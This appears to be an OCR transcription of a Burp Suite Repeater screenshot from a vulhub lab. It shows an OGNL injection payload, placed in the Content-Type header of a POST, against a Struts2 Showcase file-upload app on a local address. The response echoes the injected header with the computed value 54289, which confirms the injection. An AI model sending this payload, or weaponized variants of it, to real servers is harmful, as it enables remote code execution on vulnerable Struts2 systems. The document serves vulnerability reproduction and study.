 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × +
发送 取消 < > 目标: http://172.27.0.2:8080 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.27.0.2:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_12_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/56.0.2924.87 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.8,es;q=0.6
7 Connection: close
8 Content-Length: 0
9 Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpSe
rvletResponse'].addHeader('vulhub',233*233)}.multipar
t/form-data
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Dec 2023 18:13:39 GMT
3 vulhub: 54289
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: JSESSIONID=q5ojwvgiyv1u1r6xlv3cm6nu8;
Path=/
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Connection: close
8 Server: Jetty(9.2.11.v20150529)
9
10
11
12 <html>
13 <head>
14 <title>
Struts2 Showcase - Fileupload sample
</title>
15 </head>
16
17 <body>
18 <div class="page-header">
19 <h1>
Fileupload sample
</h1>
20 </div>
21
22 <div class="container-fluid">
23 <div class="row-fluid">
24 <div class="span12">
25 <ul>
26 <li>
ContentType:
</li>
27 <li>
FileName:
</li>
28 <li>
File:
</li>
Inspector
请求属性 2
请求查询参数 0
请求体参数 0
请求Cookies 0
请求头 8
响应头 7